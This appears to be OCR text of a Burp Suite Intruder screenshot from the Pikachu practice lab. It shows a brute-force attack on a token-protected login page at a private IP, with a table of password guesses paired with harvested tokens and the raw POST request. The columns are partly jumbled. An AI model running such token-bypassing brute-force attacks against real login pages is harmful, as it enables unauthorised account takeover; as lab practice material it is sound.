 Attack Save Columns 3. Intruder attack of http://192.168.153.130 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Redirec... Timeout Length value=" Comment
1 huangyu888!@#$zhoujiakui 200 0 34814 48879632869074795958...
2264 0 9119763286940e9382745711333 200 0 34814 1899363286940ed48903...
239 123456 617066328690d933cc295218966 200 0 34835 833966328690d9712251...
0 200 0 34838 115716328690740ffa124...
2 223223 488796328690747959584064563 200 0 34859 54707632869074c67f676...
3 jtserver1981@223 54707632869074c67f676108137 200 0 34859 212606328690751d0b02...
4 wztelecom2008easyget 212606328690751d0b026017863 200 0 34859 19110632869075732d55...
5 yzdx123 19110632869075732d553181176 200 0 34859 25986632869075c5c441...
6 echina0228 25986632869075c5c4411926741 200 0 34859 9327663286907612e278...
7 xiaxue123-$$ 9327663286907612e2784995022 200 0 34859 87639632869076617718...
8 4rf7uj3ed8ik 876396328690766177184476316 200 0 34859 28503632869076aec864...
9 !!changeme$$ 28503632869076aec8646574629 200 0 34859 67155632869077010467...
10 ebochai517 671556328690770104677595176 200 0 34859 50504632869078111499...
11 qifengjc09001 505046328690781114999743058 200 0 34859 85197632869078593265...
Request Response
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.153.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://192.168.153.130
10 Connection: close
11 Referer: http://192.168.153.130/pikachu/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=283d33703695ff09216cc48e4c787e6e
13 Upgrade-Insecure-Requests: 1
Search... 0 matches
4468 of 24103